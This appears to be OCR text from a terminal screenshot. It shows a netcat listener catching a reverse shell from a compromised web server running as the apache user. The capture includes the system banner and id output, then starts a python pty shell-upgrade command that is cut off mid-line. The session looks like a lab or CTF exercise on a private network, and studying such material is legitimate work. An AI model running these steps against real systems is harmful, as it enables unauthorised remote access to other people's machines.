 - : sudo nc — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
- : sudo nc
aa-features-abi mpg123-portaudio
aapt mpg123-pulse
aapt2 mpg123-strip
aa-remove-unknown mplayer
aa-status mpost
aa-teardown mpris-proxy
ab mpstat
abootimg mptopdf
abootimg-pack-initrd MPU6KSearch.py
abootimg-unpack-initrd mrftopbm
accessdb msfconsole
┌──(saltinbank㉿NSA)-[~]
└─$ sudo nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.1.11.
Ncat: Connection from 192.168.1.11:50853.
Linux pc-52.home 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
13:48:46 up 1:26, 0 users, load average: 1.73, 0.70, 0.26
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ python -c 'import pty;pty.spawn("/bin/bash